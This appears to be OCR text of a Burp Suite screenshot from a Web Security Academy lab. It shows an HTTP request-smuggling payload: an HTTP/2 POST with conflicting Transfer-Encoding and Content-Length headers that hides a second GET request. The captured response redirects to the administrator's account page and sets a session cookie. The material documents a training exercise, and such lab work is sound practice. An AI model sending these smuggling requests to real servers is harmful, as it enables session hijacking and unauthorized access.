 Request
Pretty Raw Hex
\n
1 POST /x HTTP/2 \r \n
2 Host:
0ac500b304c4572580d43ff000fb00c0.web-security-academy.n
et \r \n
3 Transfer-Encoding: chunked \r \n
4 Content-Length: 89 \r \n
5 \r \n
6 0 \r \n
7 \r \n
8 GET /x HTTP/1.1 \r \n
9 Host:
0ac500b304c4572580d43ff000fb00c0.web-security-academy.n
et \r \n
10 \r \n
11
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=6ALMegJDMQDXspA9c5NyT6US3TLo8rrH;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7